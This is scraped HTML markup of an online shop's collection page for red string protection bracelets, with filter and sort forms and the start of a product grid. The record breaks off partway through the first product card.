                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19051243766009__image_with_text_aBUkJG" class="shopify-section section"><style data-shopify>.section-template--19051243766009__image_with_text_aBUkJG-padding {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051243766009__image_with_text_aBUkJG-padding {
      padding-top: 36px;
      padding-bottom: 20px;
    }

    #image-with-text-template--19051243766009__image_with_text_aBUkJG .image-with-text__media-item {
      width: 40%;
    }
    #image-with-text-template--19051243766009__image_with_text_aBUkJG .image-with-text__text-item {
      width: 60%;
    }
  }

  .color-scheme-template--19051243766009__image_with_text_aBUkJG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19051243766009__image_with_text_aBUkJG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--19051243766009__image_with_text_aBUkJG" class="section-color-scheme-template--19051243766009__image_with_text_aBUkJG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal image-with-text--desktop-full-width page-width isolate collapse-corners different-colors section-template--19051243766009__image_with_text_aBUkJG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--small gradient color-scheme-template--19051243766009__image_with_text_aBUkJG color-background-2 global-media-settings media"
          
        ><img src="//www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=1500" alt="evil eye red string bracelet" srcset="//www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=165 165w, //www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=360 360w, //www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=535 535w, //www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=750 750w, //www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=1070 1070w, //www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19051243766009__image_with_text_aBUkJG"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--small gradient color-background-2 color-scheme-template--19051243766009__image_with_text_aBUkJG content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Red String Bracelets
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19051243766009__main-collection-product-grid" class="shopify-section section"><link href="//www.alefbet.com/cdn/shop/t/67/assets/template-collection.css?v=131127499998367489021741721735" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19051243766009__main-collection-product-grid-padding {
    padding-top: 30px;
    padding-bottom: 45px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 1.8rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051243766009__main-collection-product-grid-padding {
      padding-top: 40px;
      padding-bottom: 60px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19051243766009__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.alefbet.com/cdn/shop/t/67/assets/component-facets.css?v=85339117615856704561741721735" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/facets.js?v=5979223589038938931741721735" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19051243766009__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//www.alefbet.com/cdn/shop/t/67/assets/show-more.js?v=90883108635033788741741721735" defer="defer"></script>
            

                  
                  <details
                    id="Details-1-template--19051243766009__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19051243766009__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $278.00</span><facet-remove>
                            <a href="/collections/red-string-protection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="278.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="278.00"
                              max="278.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-2-template--19051243766009__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 selected)"
                    >
                      <div>
                        <span>Product type
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19051243766009__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/red-string-protection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Bracelet"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bracelet (34)</span>
                                <span class="visually-hidden">Bracelet (34 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Red String Bracelet"
                                  id="Filter-filter.p.product_type-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Red String Bracelet (1)</span>
                                <span class="visually-hidden">Red String Bracelet (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Bracelet"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bracelet (34)</span>
                                <span class="visually-hidden">Bracelet (34 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Red String Bracelet"
                                  id="Filter-filter.p.product_type-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Red String Bracelet (1)</span>
                                <span class="visually-hidden">Red String Bracelet (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/red-string-protection" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                          selected="selected"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">35 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">35 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19051243766009__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19051243766009__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $278.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="278.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="278.00"
                                  max="278.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/red-string-protection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-2-template--19051243766009__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19051243766009__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Bracelet"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bracelet (34)</span>
                                  <span class="visually-hidden">Bracelet (34 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Red String Bracelet"
                                    id="Filter-filter.p.product_type-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Red String Bracelet (1)</span>
                                  <span class="visually-hidden">Red String Bracelet (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/red-string-protection" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                                selected="selected"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/red-string-protection" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/red-string-protection" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">35 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19051243766009__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
